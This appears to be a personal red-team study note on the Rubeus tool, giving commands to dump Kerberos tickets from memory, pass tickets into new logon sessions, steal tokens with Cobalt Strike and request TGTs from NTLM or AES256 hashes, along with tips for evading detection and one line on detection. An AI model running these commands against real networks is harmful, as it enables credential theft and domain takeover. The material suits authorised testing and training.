 ---
tag: pentesting/windows
date: 2023-09-01
---

# Rubeus
- Can be used for [[kerberoasting]]
![[Pasted image 20230904203709.png]]
![[Pasted image 20230908164836.png]]
- `Rubeus.exe triage` will list all the [[kerberos]] tickets in your current logon session and if elevated, from all logon sessions on the machine
![[Pasted image 20230923202008.png]]
- `Rubeus.exe dump` command will extract all tickets from memory using WinAPIs, which will not open handels to LSASS.
- You can specifiy which ticket you want to extract by specifying the `/luid` and `/service` parameters
![[Pasted image 20230923202529.png]]

# [[Pass the Hash]] with rubeus
- Start a new hidden process`Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe`
- The following will make it slightly harder to detect as the username and password will not be randomized. `Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:graham.int /username:bfarmer /password:password123`
- Pass the TGT into the new LUID using the `ptt` command where `/luid` is the LUID we just created and `/ticket` is the base64 encoded ticket
![[Pasted image 20230924203351.png]]
- Run `rubeus.exe dump` and copy the base64 encoded ticket
- Run `rubeus.exe ptt /luid:<previously_created_luid> /ticket:<base64ticket>`
- Finally, using [[cobalt strike]], steal the token of the previously spawned service using `ps` to find the process id and `steal_token <pid>`
![[Pasted image 20230924203821.png]]

# [[over pass the hash]] with rubeus
- Request a [[kerberos]] TGT for a user using their [[NTLM]] or AES hash. Elevated privileges are required to obtain a user hash, but not to request a ticket: `Rubeus.exe asktgt /user:graham /ntlm:59fc0f884922b4ce34c71e22c /nowrap`
![[Pasted image 20230924205106.png]]
- This ticket can then be used with [[pass the ticket]]
- A better way to do this is to use the AES256 hash. This will make it blend in to the environment better. `Rubeus.exe asktgt /user:graham /aes256:4a8a74daad837ae09e9ecc8c2f1b8b934db6d4bbebade8318ae57c6 /nowrap` but will still generate a [[Windows Event Logs]] of 4768

# Detecting Rubeus
- When attempting to pass the hash, rubeus will use a random username, domain, and password which will appear in the associated [[windows event logs]] 4624 logon event.